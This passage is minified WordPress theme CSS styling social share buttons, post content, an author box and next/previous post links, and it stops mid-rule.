.td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 .next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and 